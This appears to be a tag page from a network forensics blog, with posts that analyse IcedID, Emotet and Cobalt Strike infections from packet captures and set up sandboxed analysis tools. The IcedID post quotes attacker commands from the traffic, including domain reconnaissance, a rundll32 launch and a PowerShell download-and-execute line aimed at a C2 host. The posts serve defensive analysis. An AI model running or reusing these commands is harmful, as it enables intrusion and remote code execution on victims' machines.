NETRESEC Network Security Blog - Tag : Windows Sandbox

rss Google News

Forensic Timeline of an IcedID Infection

The BackConnect and VNC parsers that were added to NetworkMiner 2.8.1 provide a unique possibility to trace the steps of an attacker with help of captured network traffic from a hacked computer.

In this blog post I use the free and open source version of NetworkMiner to see how GzipLoader downloads IcedID, after which the attacker deploys BackConnect VNC to purchase an iPhone 14 with a stolen credit card and then drops Cobalt Strike on the victim PC.

The analyzed pcap is 2022-10-31-IcedID-with-DarkVNC-and-Cobalt-Strike-full-pcap-raw.pcap from Brad Duncan's malware-traffic-analysis.net blog.

Safety First

I ran NetworkMiner in a Windows Sandbox when analyzing this PCAP file to avoid accidentally infecting my computer with any of the malicious artifacts that NetworkMiner extracts from the network traffic.

Another safe way to analyze Windows malware is to run NetworkMiner in Linux or macOS.

14:47 GzipLoader

This infection starts with GzipLoader (aka “IcedID Downloader”) reaching out to its C2 server on vgiragdoffy[.]com (67.205.184.237:80) to download IcedID.

Cookie parameters from GzipLoader request in NetworkMiner 2.8.1
Image: Cookie parameters from GzipLoader request

The “_gat” cookie value in frame number 6 tells us that the victim machine is running a Windows 10 build 19045 (aka 22H2). The long “_u” value contains the victim’s username and hostname in hexadecimal representation and the “__io” value is the logged in user’s SID. NetworkMiner decodes these values from the GzipLoader request and displays them in the Hosts tab.

Hostname, SID, username and Windows version extracted from GzipLoader cookie by NetworkMiner 2.8.1
Image: Hostname, SID, username and Windows version extracted from GzipLoader cookie

For more info about the GzipLoader cookie, see IcedID PhotoLoader evolution by Jason Reaves and the eSentire blog post on Gootloader and IcedID.

The response for this GzipLoader request is a 550 kB file (MD5 700c602086590b05dde8df57933c7e68) with a fake gzip header. This file actually contains the IcedID DLL (Odwikp.dll) and license.dat files.

Fake gzip file containing IcedID
Image: Fake gzip file containing IcedID

14:47 IcedID

The banking trojan IcedID (aka BokBot) gets launched at 14:47:29 UTC (frame 641) after which it connects to these four IcedID servers used for payload delivery and C2:

  • ringashopsu[.]com = 137.184.208.116
  • sainforgromset[.]com = 138.68.255.102
  • yeloypod[.]hair = 94.140.114.103
  • airsaintol[.]beauty = 66.63.168.75


NetworkMiner hosts details for IcedID C2 server showing JA3S hash ec74a5c51106f0419184d0dd08fb05bc
Image: JA3S hash of C2 server

These four IcedID servers all run TLS servers with self signed certificates issued for "localhost" and doing TLS handshakes with JA3S hash ec74a5c51106f0419184d0dd08fb05bc. Both these properties can be used as filters in NetworkMiner's Hosts tab to only display the IcedID C2 servers.

Self-signed X.509 certificate issued to localhost from ringashopsu[.]com with thumbprint d14983ecbe0f97023721d0960f5dc98388809cc9
Image: Self-signed certificate from ringashopsu[.]com

14:59 BackConnect and Keyhole VNC

Shortly after the IcedID C2 traffic has been started the IcedID bot also initiates BackConnect C2 connections to 137.74.104.108 on TCP port 8080 (frame 4505 at 14:59:14 UTC).

IcedID BackConnect communication in NetworkMiner 2.8.1
Image: IcedID BackConnect communication

The BackConnect C2 server tells the bot to sleep for 60 seconds two times before launching a reverse VNC session with command 0x11 (frame 4530 at 15:01.09 UTC).

VNC desktop screenshots extracted by NetworkMiner
Image: BackConnect VNC screenshots

Screenshot of attacker’s view of victim screen (Keyhole VNC)
Image: Screenshot of attacker’s view of victim screen (Keyhole VNC)

15:06 Apple Store

Attacker’s keystrokes extracted from BackConnect VNC traffic
Image: Attacker’s keystrokes extracted from BackConnect VNC traffic

The keylog of the attacker above reveals that the attacker is typing “iphone 14 apple store buy”. The VNC graphics that NetworkMiner extracted from the PCAP file additionally reveal that this was a Google search query typed into an Edge browser.

Google search results from reverse VNC session
Image: Google search results from reverse VNC session

15:10 Credit Card payment

The attacker proceeds to the Apple Store, puts a black iPhone 14 Plus for $987.99 into the shopping cart, enters a delivery address in West Hartford (US) and then inputs credit card details for the payment.

Credit card details entered in Apple Store by attacker
Image: Credit card details entered in Apple Store by attacker

Luckily, the transaction was denied by Apple Store.

Error message from Apple Store: Your payment authorization failed
Image: Payment authorization failed

15:12 Reverse Shell

After having failed to buy an iPhone through the hacked computer the attacker instead deploys three reverse shell sessions using the BackConnect C2 channel.

Frame 143574 on 15:12:30, Frame 144299 on 15:38:22, Frame 147667 on 15:49:32

These three commands are issued in the first reverse shell session:

net group "domain admins" /dom
arp -a
dir \\172.16.0.12\c$

In the second shell session the attacker first runs these three commands:

shell net group "domain admins" /dom
net group "domain admins" /dom
nltest /domain_trusts /all_trusts

...and then starts a file manager session through the BackConnect C2 channel.

15:40 Deploy Cobalt Strike

The BackConnect file manager is used to upload a Cobalt Strike binary called P2.dll to "C:\ProgramData\" on the victim computer in frame 144535.

NetworkMiner 2.8.1 showing CobaltStrike delivered to victim through BackConnect's File Manager
Image: CobaltStrike delivered to victim through BackConnect's File Manager

The uploaded P2.dll is then executed by running this command in the reverse shell session (frame 144707):

rundll32 c:\programdata\P2.dll,DllRegisterServer

NetworkMiner extracts this uploaded DLL from the BackConnect network traffic.

Files extracted by NetworkMiner from network traffic, including Cobalt Strike P2.dll
Image: Files extracted from network traffic Details for Cobalt Strike P2.dll with MD5 hash cc69a31a067b62dda5f2076f8ee335e1

Image: Details for Cobalt Strike P2.dll

VirusTotal results 46 of 71 for P2.dll cc69a31a067b62dda5f2076f8ee335e1 As you can see in the screenshot above, the MD5 hash of P2.dll is cc69a31a067b62dda5f2076f8ee335e1. This file is flagged as malicious by most AV vendors (P2.dll on VT). However, none of them label it as Cobalt Strike. Luckily I was able to use Triage's malware config extractor to verify that this was indeed Cobalt Strike (P2.dll on tria.ge). Triage also revealed that the CobaltStrike C2 URL was
clouditsoft[.]com:8008/static-directory/mg.jpg

After the DLL gets executed the victim PC establishes Cobalt Strike beacon C2 connections to clouditsoft[.]com on port 8008 (frame 144715).

Cobalt Strike beacon sessions
Image: Cobalt Strike beacon sessions

15:41 MOAR COBALT STRIKE

The BackConnect Reverse Shell log in NetworkMiner's Parameters tab shows that the attacker also attempted to download Cobalt Strike using PowerShell at 15:41:59 UTC (frame 145176) with this command:

C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('https://clouditsoft[.]com:8008/lass'))"

IOC List

  • IP:port 67.205.184.237:80 (GzipLoader)
  • DNS vgiragdoffy[.]com (GzipLoader)
  • MD5 700c602086590b05dde8df57933c7e68 (Fake gzip file)
  • MD5 f57ab2e5e5720572d5eb19010ec8dcb4 (IcedID Odwikp.dll from fake gzip)
  • MD5 57a9d9acb389bd74a7423a16ef81ac18 (IcedID license.dat from fake gzip)
  • DNS ringashopsu[.]com (IcedID C2)
  • DNS sainforgromset[.]com (IcedID C2)
  • DNS yeloypod[.]hair (IcedID C2)
  • DNS airsaintol[.]beauty (IcedID C2)
  • IP:port 137.184.208.116:443 (IcedID C2)
  • IP:port 138.68.255.102:443(IcedID C2)
  • IP:port 94.140.114.103:443 (IcedID C2)
  • IP:port 66.63.168.7:443 (IcedID C2)
  • JA3S hash ec74a5c51106f0419184d0dd08fb05bc (IcedID C2)
  • IP:port 137.74.104.108:8080 (IcedID BackConnect C2)
  • MD5 cc69a31a067b62dda5f2076f8ee335e1 (CobaltStrike P2.dll)
  • DNS clouditsoft[.]com (CobaltStrike C2)
  • IP:port 198.44.140.67:8008 (CobaltStrike C2)

Posted by Erik Hjelmvik on Thursday, 12 October 2023 13:23:00 (UTC/GMT)

Tags: #NetworkMiner#IcedID#GzipLoader#BackConnect#VNC#CobaltStrike#Cobalt Strike#Windows Sandbox#ec74a5c51106f0419184d0dd08fb05bc#JA3S

Short URL: https://netresec.com/?b=23A4de6


Emotet C2 and Spam Traffic Video

This video covers a life cycle of an Emotet infection, including initial infection, command-and-control traffic, and spambot activity sending emails with malicious spreadsheet attachments to infect new victims.

The video was recorded in a Windows Sandbox in order to avoid accidentally infecting my Windows PC with malware.

Initial Infection

Palo Alto's Unit 42 sent out a tweet with screenshots and IOCs from an Emotet infection in early March. A follow-up tweet by Brad Duncan linked to a PCAP file containing network traffic from the infection on Malware-Traffic-Analysis.net.


Screenshot of original infection email from Unit 42

Image: Screenshot of original infection email from Unit 42

  • Attachment MD5: 825e8ea8a9936eb9459344b941df741a

Emotet Download

The PCAP from Malware-Traffic-Analysis.net shows that the Excel spreadsheet attachment caused the download of a DLL file classified as Emotet.


CapLoader download of Emotet DLL from diacrestgroup.com

Image: CapLoader transcript of Emotet download

  • DNS: diacrestgroup.com
  • MD5: 99f59e6f3fa993ba594a3d7077cc884d

Emotet Command-and-Control

Just seconds after the Emotet DLL download completes the victim machine starts communicating with an IP address classified as a botnet command-and-control server.


Emotet C2 sessions with JA3 51c64c77e60f3980eea90869b68c58a8 in CapLoader

Image: Emotet C2 sessions in CapLoader

  • C2 IP: 209.15.236.39
  • C2 IP: 147.139.134.226
  • C2 IP: 134.209.156.68
  • JA3: 51c64c77e60f3980eea90869b68c58a8
  • JA3S: ec74a5c51106f0419184d0dd08fb05bc
  • JA3S: fd4bc6cea4877646ccd62f0792ec0b62

Emotet Spambot


The victim PC eventually started sending out spam emails. The spam bot used TLS encryption when possible, either through SMTPS (implicit TLS) or with help of STARTTLS (explicit TLS).

Emotet spambot JA3 hash 37cdab6ff1bd1c195bacb776c5213bf2 in NetworkMiner Professional

Image: Emotet spambot JA3 hash in NetworkMiner Professional

  • SMTPS JA3: 37cdab6ff1bd1c195bacb776c5213bf2
  • STARTTLS JA3: 37cdab6ff1bd1c195bacb776c5213bf2

Transmitted Spam

Below is a spam email sent from the victim PC without TLS encryption. The attached zip file contains a malicious Excel spreadsheet, which is designed to infect new victims with Emotet.

Emotet spam email from PCAP

Image: Spam email extracted from Emotet PCAP with NetworkMiner

  • .zip Attachment MD5: 5df1c719f5458035f6be2a071ea831db
  • .xlsm Attachment MD5: 79cb3df6c0b7ed6431db76f990c68b5b

Network Forensics Training

If you want to learn additional techniques for analyzing network traffic, then take a look at our upcoming network forensic trainings.

Posted by Erik Hjelmvik on Monday, 09 May 2022 06:50:00 (UTC/GMT)

Tags: #Emotet#C2#video#pcap#JA3#JA3S#51c64c77e60f3980eea90869b68c58a8#ec74a5c51106f0419184d0dd08fb05bc#fd4bc6cea4877646ccd62f0792ec0b62#SMTP#SMTPS#Windows Sandbox

Short URL: https://netresec.com/?b=225196a


PolarProxy in Windows Sandbox

In this video I demonstrate how PolarProxy can be run in a Windows Sandbox to intercept and decrypt outgoing TLS communication. This setup can be used to inspect otherwise encrypted traffic from malware or suspicious Windows applications, which communicate over HTTPS or some other TLS encrypted protocol.

The Windows Sandbox WSB file used in the demo can be downloaded from here: https://www.netresec.com/?download=PolarProxySandbox

Note: Windows Pro or Enterprise is required to run WSB files

Parsing Decrypted TLS Traffic with NetworkMiner


This sandbox also includes NetworkMiner, primarily because it can be used to read a real-time PCAP-over-IP stream with decrypted traffic from PolarProxy. As shown in the video, this feature can be used in order to extract files, images or parameters from the decrypted TLS traffic in near real-time.

Images extracted from decrypted HTTP/2 traffic shown in NetworkMiner

For more info about how to run NetworkMiner in Windows Sandbox, please see our blog post Running NetworkMiner in Windows Sandbox.

Configuring a Proxy Server in Windows Sandbox

Windows’ built-in proxy settings are unfortunately not available in Windows Sandbox, which is why I installed a third-party proxy client that redirects all outgoing network traffic to PolarProxy’s SOCKS server. I used Proxifier in the video, which has the additional benefit of being able to redirect all traffic to the proxy, even from applications that aren’t proxy aware. This feature is crucial when attempting to intercept and decrypt TLS traffic from malware that doesn’t respect the proxy settings configured in the operating system.

Command Log

Start PolarProxy with a PCAP-over-IP listener on TCP 57012, SOCKS server on TCP 1080, HTTP proxy on 8080 and a transparent TLS proxy on port 443:

PolarProxy --pcapoverip 57012 -x ..\proxyroot.cer --socks 1080 --httpconnect 8080 --nontls allow -p 443,80

Test PolarProxy’s SOCKS server by sending an unencrypted HTTP request through the proxy:

curl --socks4 localhost http://www.netresec.com

Test PolarProxy’s SOCKS server by sending an HTTPS request through the proxy:

curl --insecure --socks4 localhost https://www.netresec.com

Test PolarProxy’s HTTP CONNECT proxy server by sending an HTTPS request through the proxy:

curl --insecure --proxy localhost:8080 https://www.netresec.com

Start Menu Search

As shown in the video, text typed into Windows’ start menu gets sent to Microsoft. For more information about this behavior, and how it can be disabled, check out our Start Menu Search video and blog post.

Posted by Erik Hjelmvik on Monday, 31 January 2022 09:50:00 (UTC/GMT)

Tags: #PolarProxy#NetworkMiner#SOCKS#proxy#Windows Sandbox#Sandbox#PCAP-over-IP#pcapoverip#Windows#TLS#HTTPS

Short URL: https://netresec.com/?b=221d46b


Detecting Cobalt Strike and Hancitor traffic in PCAP

This video shows how Cobalt Strike and Hancitor C2 traffic can be detected using CapLoader.

I bet you’re going:

😱 OMG he’s analyzing Windows malware on a Windows PC!!!

Relax, I know what I’m doing. I have also taken the precaution of analyzing the PCAP file in a Windows Sandbox, which just takes a couple of seconds to deploy and run.

The capture file I’m looking at is called “2021-05-13-Hancitor-traffic-with-Ficker-Stealer-and-Cobalt-Strike.pcap” and can be downloaded from here: https://malware-traffic-analysis.net/2021/05/13/index.html


CapLoader’s Services tab shows us that the connections to TCP 80 and 443 on 103.207.42.11 are very periodic, with a detected period of exactly 1 minute. CapLoader successfully identifies the protocols for these two services as Cobalt Strike over HTTP and Cobalt Strike over SSL, respectively. The third service in this list is also very periodic, that’s the Hancitor trojan beaconing to its C2 server every two minutes.

Services tab in CapLoader

CapLoader uses machine learning to identify the application layer protocol based on the behavior of the traffic, not the port number. This means that there can be false positives, i.e. the protocol classification that CapLoader gives a flow or service might be wrong. It is more common, however, for CapLoader to yield false negatives, which means that it can't identify the protocol. The detection of Cobalt Strike inside of HTTP and SSL traffic was recently introduced in the latest 1.9 release of CapLoader. I expected this feature to detect Cobalt Strike traffic in HTTP, but I was delighted to see that CapLoader often detects even TLS encrypted Cobalt Strike beaconing with really good precision!

As shown in the video, the Cobalt Strike beacon config can easily be extracted from the network traffic using NetworkMiner and Didier Stevens’ 1768 K python script.

The output from Didier’s 7868.py tool looks something like this:

0x0001 payload type 0 windows-beacon_http-reverse_http
0x0002 port 80
0x0003 sleeptime 60000
0x0004 maxgetsize 1048576
0x0005 jitter 0
0x0007 publickey 30819f30[...]
0x0008 server,get-uri '103.207.42.11,/ca'
[...]

As you can see, it uses HTTP for transport with a “sleeptime” of 1 minute (60000 ms) and 0% jitter. This means that a new connection will be made to the Cobalt Strike C2 server every minute. The fact that there was no jitter is what gives this service such a high value in CapLoader’s “Periodicity” column.

Network Forensics Training

Are you interested in learning more about how to analyze network traffic from Cobalt Strike and other backdoors, malware and hacker tools? Then take a look at the live online network forensics classes I will be teaching in September and October!

Posted by Erik Hjelmvik on Monday, 31 May 2021 08:30:00 (UTC/GMT)

Tags: #Netresec#Cobalt Strike#CobaltStrike#periodicity#Protocol Identification#PIPI#CapLoader#1768.py#Windows Sandbox#PCAP#NSM#video#videotutorial

Short URL: https://netresec.com/?b=21536fc


Running NetworkMiner in Windows Sandbox

NetworkMiner can be run in a highly efficient Windows Sandbox in order to analyze malicious PCAP files in Windows without accidentally infecting your Windows PC. This blog post shows how to set up a Windows Sandbox that always boots up a fresh install of Windows 10 with the latest version of NetworkMiner installed.

I generally recommend analyzing Windows malware in Linux, or some other non-Windows environment, in order to avoid accidentally infecting yourself (NetworkMiner runs fine in Linux btw). Nevertheless, I still often find myself loading capture files containing malicious network traffic into CapLoader and NetworkMiner under Windows. I have previously demonstrated that this can be a quick and crude way to perform an anti virus scan of files contained in a pcap file.

Windows Sandbox

If you want to analyze malicious traffic in Windows with minimal risk of infecting yourself then you should definitely check out Microsoft’s Windows Sandbox (available in Windows 10 Pro and Enterprise editions). The Windows Sandbox is using Windows containers, so it’s very efficient compared to spinning up a full Windows VM. It also provides features like kernel isolation, so that the sandbox container doesn’t use the same kernel as the host, and ensures that a new Windows environment is created every time the sandbox is run. Windows Sandbox also doesn't run any anti-virus, so it won't interfere with the extraction of malicious contents from within the analyzed capture files.


Optional Features, Windows Sandbox Follow these steps to install Windows Sandbox:
  1. Run OptionalFeatures.exe, aka “Turn Windows features on or off”
  2. Enable the “Windows Sandbox” feature (check the box)
  3. Reboot

Or run this PowerShell command as administrator and then reboot:

